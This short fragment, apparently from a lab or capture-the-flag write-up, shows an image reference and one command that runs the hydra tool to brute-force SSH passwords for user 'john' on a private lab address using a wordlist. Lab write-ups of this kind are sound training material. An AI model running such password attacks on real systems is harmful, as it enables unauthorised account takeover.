 hydra -l john -P dict.lst 10.10.69.28 ssh